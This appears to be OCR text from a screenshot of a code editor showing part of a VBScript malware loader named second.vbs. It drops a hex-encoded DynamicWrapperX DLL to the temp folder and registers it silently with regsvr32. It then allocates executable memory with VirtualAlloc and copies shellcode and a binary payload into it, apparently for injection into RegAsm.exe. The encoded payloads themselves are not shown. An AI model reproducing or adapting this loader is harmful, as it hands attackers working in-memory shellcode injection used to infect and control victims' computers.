 File Edit Selection Find View Goto Tools Project Preferences Help
second.vbs × dateas ×
455 hotfii =  juju.ExpandEnvironmentStrings("%windir%") & "\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe
456
457 Call FIX_WOW64()
458 Call rompepepe(dateas, hotfii)
459
460 Sub rompepepe(BinaryData, FilePath)
461     set juju = wscript.createobject("wscript.shell")
462     DLL_PATH = juju.ExpandEnvironmentStrings("%TEMP%") & "\dynwrapx.dll"
463     Call force_file_contents(DLL_PATH, unhexlify(SOLONDRA))
464     Do
465         Call juju.Run("regsvr32.exe /I /S " & Chr(34) & DLL_PATH & Chr(34), 0, True)
466         Set awcawc = CreateObject("DynamicWrapperX")
467     Loop Until IsObject(awcawc)
468
469     Call awcawc.Register("user32.dll", "CallWindowProcW", LCase("I=PHULL"), LCase("R=U"))
470     Call awcawc.Register("kernel32.dll", "VirtualAlloc", LCase("I=PUUU"), LCase("R=P"))
471
472     SHELLCODE_PTR = awcawc.VirtualAlloc(0, Len(aLAMBRE) / 2, 4096, 64)
473     For i = 1 To Len(aLAMBRE) Step 2
474         Char = Asc(Chr("&H" & Mid(aLAMBRE, i, 2)))
475         Call awcawc.NumPut(Eval(Char), SHELLCODE_PTR, (i - 1) / 2)
476     Next
477
478
479     petudo = awcawc.VirtualAlloc(0, Len(BinaryData) + 1, 4096, 64)
480     For i = 1 To Len(BinaryData) Step 2
481         Char = Asc(Chr("&H" & Mid(BinaryData, i, 2)))
482         Call awcawc.NumPut(Eval(Char), petudo, (i - 1) / 2)
483     Next
Line 524, Column 1
4 ASP